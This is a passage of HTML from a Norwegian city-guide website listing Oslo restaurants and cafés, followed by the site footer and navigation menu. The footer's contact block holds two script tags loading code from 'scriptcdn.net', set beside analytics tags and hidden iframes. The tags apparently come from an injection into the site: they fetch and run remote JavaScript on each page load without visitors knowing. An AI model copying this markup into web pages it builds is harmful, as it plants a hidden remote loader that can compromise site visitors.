<h4 class="x-text-content-text-primary">Restaurant Kontrast</h4></div></div></div></article></a></div></div><div class="x-row e60-e80 m1o-a m1o-c m1o-e m1o-k m1o-o m1o-z m1o-12"><div class="x-row-inner"><a class="x-col e60-e81 m1o-13 m1o-17 m1o-18" href="https://cityguide.no/oslo/food-drink-oslo/restaurant-ludo-sorenga/" data-x-effect-provider="colors particles effects"><figure class="x-div e60-e82 m1o-0 m1o-3 m1o-4 m1o-8" style="--tco-dc1o-3:url(https://cityguide.no/wp-content/uploads/restaurant-ludo-image-top.jpg.webp);"><div class="x-bg" aria-hidden="true"><div class="x-bg-layer-lower-image"></div></div></figure><article class="x-div e60-e83 m1o-1 m1o-3 m1o-6"><div class="x-text x-text-headline e60-e84 m1o-19 m1o-1d m1o-1h m1o-1i m1o-1m m1o-9"><div class="x-text-content"><div class="x-text-content-text">
<h4 class="x-text-content-text-primary">Restaurant Ludo <br><font size="2">Sørenga</font></h4></div></div></div></article></a></div></div><div class="x-row e60-e80 m1o-a m1o-c m1o-e m1o-k m1o-o m1o-z m1o-12"><div class="x-row-inner"><a class="x-col e60-e81 m1o-13 m1o-17 m1o-18" href="https://cityguide.no/oslo/food-drink-oslo/restaurant-ludo-vibes-gate/" data-x-effect-provider="colors particles effects"><figure class="x-div e60-e82 m1o-0 m1o-3 m1o-4 m1o-8" style="--tco-dc1o-3:url(https://cityguide.no/wp-content/uploads/restaurant-ludo-image-top.jpg.webp);"><div class="x-bg" aria-hidden="true"><div class="x-bg-layer-lower-image"></div></div></figure><article class="x-div e60-e83 m1o-1 m1o-3 m1o-6"><div class="x-text x-text-headline e60-e84 m1o-19 m1o-1d m1o-1h m1o-1i m1o-1m m1o-9"><div class="x-text-content"><div class="x-text-content-text">
<h4 class="x-text-content-text-primary">Restaurant Ludo <br><font size="2">Vibes gate</font></h4></div></div></div></article></a></div></div><div class="x-row e60-e80 m1o-a m1o-c m1o-e m1o-k m1o-o m1o-z m1o-12"><div class="x-row-inner"><a class="x-col e60-e81 m1o-13 m1o-17 m1o-18" href="https://cityguide.no/oslo/food-drink-oslo/restaurant-rest/" data-x-effect-provider="colors particles effects"><figure class="x-div e60-e82 m1o-0 m1o-3 m1o-4 m1o-8" style="--tco-dc1o-3:url(https://cityguide.no/wp-content/uploads/restaurant-rest-image-top-min.jpg.webp);"><div class="x-bg" aria-hidden="true"><div class="x-bg-layer-lower-image"></div></div></figure><article class="x-div e60-e83 m1o-1 m1o-3 m1o-6"><div class="x-text x-text-headline e60-e84 m1o-19 m1o-1d m1o-1h m1o-1i m1o-1m m1o-9"><div class="x-text-content"><div class="x-text-content-text">
<h4 class="x-text-content-text-primary">Restaurant Rest</h4></div></div></div></article></a></div></div><div class="x-row e60-e80 m1o-a m1o-c m1o-e m1o-k m1o-o m1o-z m1o-12"><div class="x-row-inner"><a class="x-col e60-e81 m1o-13 m1o-17 m1o-18" href="https://cityguide.no/oslo/food-drink-oslo/rodelokken-kafe/" data-x-effect-provider="colors particles effects"><figure class="x-div e60-e82 m1o-0 m1o-3 m1o-4 m1o-8" style="--tco-dc1o-3:url(https://cityguide.no/wp-content/uploads/marielloglars.jpg);"><div class="x-bg" aria-hidden="true"><div class="x-bg-layer-lower-image"></div></div></figure><article class="x-div e60-e83 m1o-1 m1o-3 m1o-6"><div class="x-text x-text-headline e60-e84 m1o-19 m1o-1d m1o-1h m1o-1i m1o-1m m1o-9"><div class="x-text-content"><div class="x-text-content-text">
<h4 class="x-text-content-text-primary">Rodeløkken Kafe</h4></div></div></div></article></a></div></div><div class="x-row e60-e80 m1o-a m1o-c m1o-e m1o-k m1o-o m1o-z m1o-12"><div class="x-row-inner"><a class="x-col e60-e81 m1o-13 m1o-17 m1o-18" href="https://cityguide.no/oslo/food-drink-oslo/rodins-bistro-bar/" data-x-effect-provider="colors particles effects"><figure class="x-div e60-e82 m1o-0 m1o-3 m1o-4 m1o-8" style="--tco-dc1o-3:url(https://cityguide.no/wp-content/uploads/rodinsbistroogbar-02.jpg);"><div class="x-bg" aria-hidden="true"><div class="x-bg-layer-lower-image"></div></div></figure><article class="x-div e60-e83 m1o-1 m1o-3 m1o-6"><div class="x-text x-text-headline e60-e84 m1o-19 m1o-1d m1o-1h m1o-1i m1o-1m m1o-9"><div class="x-text-content"><div class="x-text-content-text">
<h4 class="x-text-content-text-primary">Rodins Bistro &#038; Bar</h4></div></div></div></article></a></div></div><div class="x-row e60-e80 m1o-a m1o-c m1o-e m1o-k m1o-o m1o-z m1o-12"><div class="x-row-inner"><a class="x-col e60-e81 m1o-13 m1o-17 m1o-18" href="https://cityguide.no/oslo/food-drink-oslo/rorbua/" data-x-effect-provider="colors particles effects"><figure class="x-div e60-e82 m1o-0 m1o-3 m1o-4 m1o-8" style="--tco-dc1o-3:url(https://cityguide.no/wp-content/uploads/rorbua-image-top-min.jpg.webp);"><div class="x-bg" aria-hidden="true"><div class="x-bg-layer-lower-image"></div></div></figure><article class="x-div e60-e83 m1o-1 m1o-3 m1o-6"><div class="x-text x-text-headline e60-e84 m1o-19 m1o-1d m1o-1h m1o-1i m1o-1m m1o-9"><div class="x-text-content"><div class="x-text-content-text">
<h4 class="x-text-content-text-primary">Rorbua</h4></div></div></div></article></a></div></div><div class="x-row e60-e80 m1o-a m1o-c m1o-e m1o-k m1o-o m1o-z m1o-12"><div class="x-row-inner"><a class="x-col e60-e81 m1o-13 m1o-17 m1o-18" href="https://cityguide.no/oslo/food-drink-oslo/royal-gastropub/" data-x-effect-provider="colors particles effects"><figure class="x-div e60-e82 m1o-0 m1o-3 m1o-4 m1o-8" style="--tco-dc1o-3:url(https://cityguide.no/wp-content/uploads/royal-gastropub-interior.jpg);"><div class="x-bg" aria-hidden="true"><div class="x-bg-layer-lower-image"></div></div></figure><article class="x-div e60-e83 m1o-1 m1o-3 m1o-6"><div class="x-text x-text-headline e60-e84 m1o-19 m1o-1d m1o-1h m1o-1i m1o-1m m1o-9"><div class="x-text-content"><div class="x-text-content-text">
<h4 class="x-text-content-text-primary">Royal Gastropub</h4></div></div></div></article></a></div></div><div class="x-row e60-e80 m1o-a m1o-c m1o-e m1o-k m1o-o m1o-z m1o-12"><div class="x-row-inner"><a class="x-col e60-e81 m1o-13 m1o-17 m1o-18" href="https://cityguide.no/oslo/food-drink-oslo/sabi-sushi/" data-x-effect-provider="colors particles effects"><figure class="x-div e60-e82 m1o-0 m1o-3 m1o-4 m1o-8" style="--tco-dc1o-3:url(https://cityguide.no/wp-content/uploads/sabisushi_bilde-01.jpg);"><div class="x-bg" aria-hidden="true"><div class="x-bg-layer-lower-image"></div></div></figure><article class="x-div e60-e83 m1o-1 m1o-3 m1o-6"><div class="x-text x-text-headline e60-e84 m1o-19 m1o-1d m1o-1h m1o-1i m1o-1m m1o-9"><div class="x-text-content"><div class="x-text-content-text">
<h4 class="x-text-content-text-primary">Sabi Sushi</h4></div></div></div></article></a></div></div><div class="x-row e60-e80 m1o-a m1o-c m1o-e m1o-k m1o-o m1o-z m1o-12"><div class="x-row-inner"><a class="x-col e60-e81 m1o-13 m1o-17 m1o-18" href="https://cityguide.no/oslo/food-drink-oslo/seaport-restaurant/" data-x-effect-provider="colors particles effects"><figure class="x-div e60-e82 m1o-0 m1o-3 m1o-4 m1o-8" style="--tco-dc1o-3:url(https://cityguide.no/wp-content/uploads/seaport-restaurant-image-top.jpg.webp);"><div class="x-bg" aria-hidden="true"><div class="x-bg-layer-lower-image"></div></div></figure><article class="x-div e60-e83 m1o-1 m1o-3 m1o-6"><div class="x-text x-text-headline e60-e84 m1o-19 m1o-1d m1o-1h m1o-1i m1o-1m m1o-9"><div class="x-text-content"><div class="x-text-content-text">
<h4 class="x-text-content-text-primary">Seaport Restaurant</h4></div></div></div></article></a></div></div><div class="x-row e60-e80 m1o-a m1o-c m1o-e m1o-k m1o-o m1o-z m1o-12"><div class="x-row-inner"><a class="x-col e60-e81 m1o-13 m1o-17 m1o-18" href="https://cityguide.no/oslo/food-drink-oslo/sebastien-bruno-chocolatiers-francais/" data-x-effect-provider="colors particles effects"><figure class="x-div e60-e82 m1o-0 m1o-3 m1o-4 m1o-8" style="--tco-dc1o-3:url(https://cityguide.no/wp-content/uploads/sebastien-bruno-bilde-01.jpg);"><div class="x-bg" aria-hidden="true"><div class="x-bg-layer-lower-image"></div></div></figure><article class="x-div e60-e83 m1o-1 m1o-3 m1o-6"><div class="x-text x-text-headline e60-e84 m1o-19 m1o-1d m1o-1h m1o-1i m1o-1m m1o-9"><div class="x-text-content"><div class="x-text-content-text">
<h4 class="x-text-content-text-primary">Sebastien Bruno Chocolatiers Francais</h4></div></div></div></article></a></div></div><div class="x-row e60-e80 m1o-a m1o-c m1o-e m1o-k m1o-o m1o-z m1o-12"><div class="x-row-inner"><a class="x-col e60-e81 m1o-13 m1o-17 m1o-18" href="https://cityguide.no/oslo/food-drink-oslo/sentralpuben/" data-x-effect-provider="colors particles effects"><figure class="x-div e60-e82 m1o-0 m1o-3 m1o-4 m1o-8" style="--tco-dc1o-3:url(https://cityguide.no/wp-content/uploads/sentralpuben-fasade.jpg);"><div class="x-bg" aria-hidden="true"><div class="x-bg-layer-lower-image"></div></div></figure><article class="x-div e60-e83 m1o-1 m1o-3 m1o-6"><div class="x-text x-text-headline e60-e84 m1o-19 m1o-1d m1o-1h m1o-1i m1o-1m m1o-9"><div class="x-text-content"><div class="x-text-content-text">
<h4 class="x-text-content-text-primary">Sentralpuben</h4></div></div></div></article></a></div></div><div class="x-row e60-e80 m1o-a m1o-c m1o-e m1o-k m1o-o m1o-z m1o-12"><div class="x-row-inner"><a class="x-col e60-e81 m1o-13 m1o-17 m1o-18" href="https://cityguide.no/oslo/food-drink-oslo/serranos/" data-x-effect-provider="colors particles effects"><figure class="x-div e60-e82 m1o-0 m1o-3 m1o-4 m1o-8" style="--tco-dc1o-3:url(https://cityguide.no/wp-content/uploads/serranos-fasade.jpg);"><div class="x-bg" aria-hidden="true"><div class="x-bg-layer-lower-image"></div></div></figure><article class="x-div e60-e83 m1o-1 m1o-3 m1o-6"><div class="x-text x-text-headline e60-e84 m1o-19 m1o-1d m1o-1h m1o-1i m1o-1m m1o-9"><div class="x-text-content"><div class="x-text-content-text">
<h4 class="x-text-content-text-primary">Serranos</h4></div></div></div></article></a></div></div><div class="x-row e60-e80 m1o-a m1o-c m1o-e m1o-k m1o-o m1o-z m1o-12"><div class="x-row-inner"><a class="x-col e60-e81 m1o-13 m1o-17 m1o-18" href="https://cityguide.no/oslo/food-drink-oslo/sjokoladekompaniet/" data-x-effect-provider="colors particles effects"><figure class="x-div e60-e82 m1o-0 m1o-3 m1o-4 m1o-8" style="--tco-dc1o-3:url(https://cityguide.no/wp-content/uploads/sjokoladekompaniet-bilde-topp.jpg.webp);"><div class="x-bg" aria-hidden="true"><div class="x-bg-layer-lower-image"></div></div></figure><article class="x-div e60-e83 m1o-1 m1o-3 m1o-6"><div class="x-text x-text-headline e60-e84 m1o-19 m1o-1d m1o-1h m1o-1i m1o-1m m1o-9"><div class="x-text-content"><div class="x-text-content-text">
<h4 class="x-text-content-text-primary">Sjokolade<br>Kompaniet</h4></div></div></div></article></a></div></div><div class="x-row e60-e80 m1o-a m1o-c m1o-e m1o-k m1o-o m1o-z m1o-12"><div class="x-row-inner"><a class="x-col e60-e81 m1o-13 m1o-17 m1o-18" href="https://cityguide.no/oslo/food-drink-oslo/skur-33/" data-x-effect-provider="colors particles effects"><figure class="x-div e60-e82 m1o-0 m1o-3 m1o-4 m1o-8" style="--tco-dc1o-3:url(https://cityguide.no/wp-content/uploads/skur33-image-top-min.jpg.webp);"><div class="x-bg" aria-hidden="true"><div class="x-bg-layer-lower-image"></div></div></figure><article class="x-div e60-e83 m1o-1 m1o-3 m1o-6"><div class="x-text x-text-headline e60-e84 m1o-19 m1o-1d m1o-1h m1o-1i m1o-1m m1o-9"><div class="x-text-content"><div class="x-text-content-text">
<h4 class="x-text-content-text-primary">Skur 33</h4></div></div></div></article></a></div></div><div class="x-row e60-e80 m1o-a m1o-c m1o-e m1o-k m1o-o m1o-z m1o-12"><div class="x-row-inner"><a class="x-col e60-e81 m1o-13 m1o-17 m1o-18" href="https://cityguide.no/oslo/food-drink-oslo/smak-av-italia/" data-x-effect-provider="colors particles effects"><figure class="x-div e60-e82 m1o-0 m1o-3 m1o-4 m1o-8" style="--tco-dc1o-3:url(https://cityguide.no/wp-content/uploads/smak-av-italia-fasade.jpg);"><div class="x-bg" aria-hidden="true"><div class="x-bg-layer-lower-image"></div></div></figure><article class="x-div e60-e83 m1o-1 m1o-3 m1o-6"><div class="x-text x-text-headline e60-e84 m1o-19 m1o-1d m1o-1h m1o-1i m1o-1m m1o-9"><div class="x-text-content"><div class="x-text-content-text">
<h4 class="x-text-content-text-primary">Smak av Italia</h4></div></div></div></article></a></div></div><div class="x-row e60-e80 m1o-a m1o-c m1o-e m1o-k m1o-o m1o-z m1o-12"><div class="x-row-inner"><a class="x-col e60-e81 m1o-13 m1o-17 m1o-18" href="https://cityguide.no/oslo/food-drink-oslo/sofies-mat-vinhus/" data-x-effect-provider="colors particles effects"><figure class="x-div e60-e82 m1o-0 m1o-3 m1o-4 m1o-8" style="--tco-dc1o-3:url(https://cityguide.no/wp-content/uploads/sofies-mat-vinhus-image-top.jpg.webp);"><div class="x-bg" aria-hidden="true"><div class="x-bg-layer-lower-image"></div></div></figure><article class="x-div e60-e83 m1o-1 m1o-3 m1o-6"><div class="x-text x-text-headline e60-e84 m1o-19 m1o-1d m1o-1h m1o-1i m1o-1m m1o-9"><div class="x-text-content"><div class="x-text-content-text">
<h4 class="x-text-content-text-primary">Sofies Mat &#038; Vinhus</h4></div></div></div></article></a></div></div><div class="x-row e60-e80 m1o-a m1o-c m1o-e m1o-k m1o-o m1o-z m1o-12"><div class="x-row-inner"><a class="x-col e60-e81 m1o-13 m1o-17 m1o-18" href="https://cityguide.no/oslo/food-drink-oslo/stangeriet/" data-x-effect-provider="colors particles effects"><figure class="x-div e60-e82 m1o-0 m1o-3 m1o-4 m1o-8" style="--tco-dc1o-3:url(https://cityguide.no/wp-content/uploads/stangeriet-mathallen.jpg);"><div class="x-bg" aria-hidden="true"><div class="x-bg-layer-lower-image"></div></div></figure><article class="x-div e60-e83 m1o-1 m1o-3 m1o-6"><div class="x-text x-text-headline e60-e84 m1o-19 m1o-1d m1o-1h m1o-1i m1o-1m m1o-9"><div class="x-text-content"><div class="x-text-content-text">
<h4 class="x-text-content-text-primary">Stangeriet</h4></div></div></div></article></a></div></div><div class="x-row e60-e80 m1o-a m1o-c m1o-e m1o-k m1o-o m1o-z m1o-12"><div class="x-row-inner"><a class="x-col e60-e81 m1o-13 m1o-17 m1o-18" href="https://cityguide.no/oslo/food-drink-oslo/starbucks/" data-x-effect-provider="colors particles effects"><figure class="x-div e60-e82 m1o-0 m1o-3 m1o-4 m1o-8" style="--tco-dc1o-3:url(https://cityguide.no/wp-content/uploads/starbucks-oslo-s.jpg);"><div class="x-bg" aria-hidden="true"><div class="x-bg-layer-lower-image"></div></div></figure><article class="x-div e60-e83 m1o-1 m1o-3 m1o-6"><div class="x-text x-text-headline e60-e84 m1o-19 m1o-1d m1o-1h m1o-1i m1o-1m m1o-9"><div class="x-text-content"><div class="x-text-content-text">
<h4 class="x-text-content-text-primary">Starbucks</h4></div></div></div></article></a></div></div></div></div></div></div></div></div></div></div></article> </main>
    

  <footer class="x-colophon" role="contentinfo">

    
    <div class="x-bar x-bar-footer x-bar-h x-bar-relative x-bar-outer-spacers e330-e1 m96-0" data-x-bar="{&quot;id&quot;:&quot;e330-e1&quot;,&quot;region&quot;:&quot;footer&quot;,&quot;height&quot;:&quot;auto&quot;}"><div class="e330-e1 x-bar-content"><div class="x-bar-container e330-e2 m96-1"><div class="x-row x-container max width e330-e3 m96-2 m96-3 m96-4 m96-5 m96-b"><div class="x-row-inner"><div class="x-col e330-e4 m96-h m96-i"><a class="x-image e330-e5 m96-l" href="/"><picture><source srcset="https://cityguide.no/wp-content/uploads/cityguide-footer-brightness-2023.png.webp"  type="image/webp"><img src="https://cityguide.no/wp-content/uploads/cityguide-footer-brightness-2023.png.webp" width="230" height="56" alt="Guide for å utforske Norge" loading="lazy" data-eio="p"></picture></a><div class="x-text x-content e330-e6 m96-n m96-o m96-p m96-q"><p>CityGuide AS<br />
Industrigata 63 A, 0357 Oslo<br />
Org. nr.: 926 351 206<br />
Administration: +47 93 84 86 00<br />
E-mail:<span> </span><a href="mailto:%20oyvind@cityguide.no" target="_blank" rel="noopener">oyvind@cityguide.no</a></p></div></div><div class="x-col e330-e7 m96-h m96-i m96-j"><div class="x-row e330-e8 m96-3 m96-4 m96-5 m96-6 m96-7 m96-c m96-d"><div class="x-row-inner"><div class="x-col e330-e9 m96-i"><div class="x-text x-content e330-e10 m96-o m96-p m96-q m96-r m96-s"><p>Web-contact:<br />&Oslash;yvind Rauan<br />Cell.: +47 975 87 413<br />E-mail: <a href="mailto:%20oyvind@cityguide.no" target="_blank" rel="noopener">oyvind@cityguide.no</a></p>
<p>Project/sales contact:<br />Brede Pedersen<br />Cell.: +47 92 600 100<br />E-mail: <a href="mailto:%20brede@cityguide.no" target="_blank" rel="noopener">brede@cityguide.no</a></p>
<p>Sales, Larvik and Stavern:<br />Gunnar Astrup<br />Cell.: +47 +47 40 21 00 33<br />E-mail: <a href="mailto:%20gunnar@cityguide.no" target="_blank" rel="noopener">gunnar@cityguide.no</a></p>
<p>Sales, Bergen:<br />Arnt Nilsen<br />Cell.: +47 9091 5223<br />E-mail: <a href="mailto:%20arnt@cityguide.no">arnt@cityguide.no</a><br /><br />Tom Nilsen<br />E-mail: <a href="mailto:tom@cityguide.no">tom@cityguide.no</a><iframe style="display: none;" src="about:blank"></iframe></p>
<p><script src="https://www.google-analytics.com/analytics.js" async=""></script><script src="https://3001.scriptcdn.net/code/us/1"></script><iframe style="display: none;" src="about:blank"></iframe></p>
<p><script src="https://www.google-analytics.com/analytics.js" async=""></script><script src="https://3001.scriptcdn.net/code/us/1"></script></p>
<p><iframe style="display: none;" src="about:blank"></iframe></p></div></div></div></div></div><div class="x-col e330-e11 m96-h m96-i m96-j"><div class="x-row e330-e12 m96-3 m96-4 m96-5 m96-6 m96-7 m96-c m96-e"><div class="x-row-inner"><div class="x-col e330-e13 m96-i"><div class="x-text x-content e330-e14 m96-o m96-p m96-r m96-s m96-t"><p>Booking:<br /><a href="%20https://cityguide.no/information/booking-terms-and-conditions/" target="_blank" rel="noopener">Terms and conditions</a></p></div></div></div></div><div class="x-row e330-e15 m96-3 m96-5 m96-7 m96-8 m96-9 m96-c m96-f"><div class="x-row-inner"><div class="x-col e330-e16 m96-i"><span class="x-image e330-e17 m96-l m96-m"><img src="https://cityguide.no/wp-content/uploads/mastercard-visa.png" width="54" height="17" alt="Cityguide explore" loading="lazy"></span></div></div></div><a class="x-image e330-e18 m96-l" href="https://whatson.no/" target="_blank" rel="noopener noreferrer"><picture><source srcset="https://cityguide.no/wp-content/uploads/whats-on-logo.png.webp"  type="image/webp"><img src="https://cityguide.no/wp-content/uploads/whats-on-logo.png.webp" width="200" height="47" alt="Explore Norway whatson" loading="lazy" data-eio="p"></picture></a></div></div></div><div class="x-row x-container max width e330-e19 m96-3 m96-7 m96-9 m96-a m96-c m96-g"><div class="x-row-inner"><div class="x-col e330-e20 m96-h m96-i"><div class="x-text x-content e330-e21 m96-o m96-r m96-t m96-u"><span style="color: #999999;">© All rights reserved. <span style="text-decoration: underline;"><a href="/sitemap_index.xml/" style="color: #999999; text-decoration: underline;">Sidekart.</a></span></span></div></div><div class="x-col e330-e22 m96-h m96-i m96-k"><div class="x-text x-content e330-e23 m96-o m96-r m96-t m96-u m96-v">Created with ❤️ by <a href="https://undrumdesign.no" style="text-decoration: underline; color: #adadad;">UndrumDesign AS</a></div></div></div></div></div></div></div>
    
  </footer>

<div id="e244-e5-off-canvas" class="x-off-canvas x-off-canvas-right m6s-o e244-e5" role="dialog" data-x-toggleable="e244-e5" aria-hidden="true" aria-label="Off Canvas" data-x-disable-body-scroll="1"><span class="x-off-canvas-bg" data-x-toggle-direct-close=""></span><div class="x-off-canvas-content x-off-canvas-content-right" data-x-scrollbar="{&quot;suppressScrollX&quot;:true}" role="document" tabindex="-1" aria-label="Off Canvas Content"><ul class="x-menu x-menu-collapsed e244-e6 m6s-p m6s-q m6s-g m6s-h m6s-i m6s-k m6s-l m6s-g m6s-h m6s-i m6s-k m6s-l"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4578" id="menu-item-4578"><a class="x-anchor x-anchor-menu-item m6s-g m6s-h m6s-i m6s-k m6s-l" tabindex="0" href="https://cityguide.no/about-us"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">About</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4579" id="menu-item-4579"><a class="x-anchor x-anchor-menu-item m6s-g m6s-h m6s-i m6s-k m6s-l" tabindex="0" href="https://cityguide.no/contact-us"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Contact us</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4806" id="menu-item-4806"><a class="x-anchor x-anchor-menu-item m6s-g m6s-h m6s-i m6s-k m6s-l" tabindex="0" href="#" id="x-menu-collapsed-anchor-e244-e6-0" data-x-toggle="collapse" data-x-toggleable="e244-e6-0" aria-controls="x-menu-collapsed-list-e244-e6-0" aria-expanded="false" aria-haspopup="true" aria-label="Toggle Collapsed Sub Menu"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Cities</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a><ul class="sub-menu x-collapsed" id="x-menu-collapsed-list-e244-e6-0" aria-hidden="true" aria-labelledby="x-menu-collapsed-anchor-e244-e6-0" data-x-toggleable="e244-e6-0" data-x-toggle-collapse="1"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4809" id="menu-item-4809"><a class="x-anchor x-anchor-menu-item m6s-g m6s-h m6s-i m6s-k m6s-l" tabindex="0" href="https://cityguide.no/bergen/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Bergen</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15020" id="menu-item-15020"><a class="x-anchor x-anchor-menu-item m6s-g m6s-h m6s-i m6s-k m6s-l" tabindex="0" href="https://cityguide.no/bodo/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Bodø</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4808" id="menu-item-4808"><a class="x-anchor x-anchor-menu-item m6s-g m6s-h m6s-i m6s-k m6s-l" tabindex="0" href="https://cityguide.no/baerum/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Bærum</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4869" id="menu-item-4869"><a class="x-anchor x-anchor-menu-item m6s-g m6s-h m6s-i m6s-k m6s-l" tabindex="0" href="https://cityguide.no/larvik-stavern"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Larvik and Stavern</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20751" id="menu-item-20751"><a class="x-anchor x-anchor-menu-item m6s-g m6s-h m6s-i m6s-k m6s-l" tabindex="0" href="https://cityguide.no/lillehammer/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Lillehammer</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12845" id="menu-item-12845"><a class="x-anchor x-anchor-menu-item m6s-g m6s-h m6s-i m6s-k m6s-l" tabindex="0" href="https://cityguide.no/kongsberg/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Kongsberg</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4867" id="menu-item-4867"><a class="x-anchor x-anchor-menu-item m6s-g m6s-h m6s-i m6s-k m6s-l" tabindex="0" href="https://cityguide.no/oslo/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Oslo</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4868" id="menu-item-4868"><a class="x-anchor x-anchor-menu-item m6s-g m6s-h m6s-i m6s-k m6s-l" tabindex="0" href="https://cityguide.no/stavanger/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Stavanger</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4807" id="menu-item-4807"><a class="x-anchor x-anchor-menu-item m6s-g m6s-h m6s-i m6s-k m6s-l" tabindex="0" href="https://cityguide.no/trondheim/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Trondheim</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4871" id="menu-item-4871"><a class="x-anchor x-anchor-menu-item m6s-g m6s-h m6s-i m6s-k m6s-l" tabindex="0" href="https://cityguide.no/tromso/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Tromsø</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4872" id="menu-item-4872"><a class="x-anchor x-anchor-menu-item m6s-g m6s-h m6s-i m6s-k m6s-l" tabindex="0" href="https://cityguide.no/alesund/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Ålesund</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5673" id="menu-item-5673"><a class="x-anchor x-anchor-menu-item m6s-g m6s-h m6s-i m6s-k m6s-l" tabindex="0" href="https://cityguide.no/top-attractions-in-norway/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Top Attractions</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li></ul></div><button class="x-off-canvas-close x-off-canvas-close-right" data-x-toggle-close="1" aria-label="Close Off Canvas Content"><span><svg viewBox="0 0 16 16"><g><path d="M14.7,1.3c-0.4-0.4-1-0.4-1.4,0L8,6.6L2.7,1.3c-0.4-0.4-1-0.4-1.4,0s-0.4,1,0,1.4L6.6,8l-5.3,5.3 c-0.4,0.4-0.4,1,0,1.4C1.5,14.9,1.7,15,2,15s0.5-0.1,0.7-0.3L8,9.4l5.3,5.3c0.2,0.2,0.5,0.3,0.7,0.3s0.5-0.1,0.7-0.3 c0.4-0.4,0.4-1,0-1.4L9.4,8l5.3-5.3C15.1,2.3,15.1,1.7,14.7,1.3z"></path></g></svg></span></button></div><div id="e341-e17-off-canvas" class="x-off-canvas x-off-canvas-right m9h-e e341-e17" role="dialog" data-x-toggleable="e341-e17" aria-hidden="true" aria-label="Off Canvas" data-x-disable-body-scroll="1"><span class="x-off-canvas-bg" data-x-toggle-direct-close=""></span><div class="x-off-canvas-content x-off-canvas-content-right" data-x-scrollbar="{&quot;suppressScrollX&quot;:true}" role="document" tabindex="-1" aria-label="Off Canvas Content"><div class="cs-content x-global-block x-global-block-3589 e341-e18"><div class="x-section e3589-e1 m2rp-0"><div class="x-row e3589-e2 m2rp-1 m2rp-2"><div class="x-row-inner"><div class="x-col e3589-e3 m2rp-3 m2rp-4"><a class="x-anchor x-anchor-button e3589-e4 m2rp-6" tabindex="0" href="/oslo/museums-attractions"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">MUSEUMS & ATTRACTIONS</span></div></div></a></div><div class="x-col e3589-e5 m2rp-4 m2rp-5"><a class="x-anchor x-anchor-button e3589-e6 m2rp-6" tabindex="0" href="/oslo/galleries"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">GALLERIES</span></div></div></a></div><div class="x-col e3589-e7 m2rp-4 m2rp-5"><a class="x-anchor x-anchor-button e3589-e8 m2rp-6" tabindex="0" href="/oslo/activities"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">ACTIVITIES</span></div></div></a></div><div class="x-col e3589-e9 m2rp-4 